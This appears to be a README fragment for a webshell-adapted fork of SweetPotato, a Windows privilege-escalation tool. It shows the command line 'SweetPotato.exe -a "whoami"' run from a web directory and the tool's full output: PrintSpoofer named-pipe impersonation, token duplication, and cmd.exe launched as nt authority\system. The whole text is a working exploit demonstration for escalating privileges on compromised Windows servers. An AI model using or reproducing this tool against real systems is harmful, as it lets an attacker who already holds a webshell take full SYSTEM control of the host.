 C:\WWW\data\admin> SweetPotato.exe -a "whoami"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-S4KAS0ERCGQ/pipe/9825b3eb-3acd-44dc-852b-6d329d1d5a8f
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1736 created.
=====================================
nt authority\system
[+] Process created, enjoy!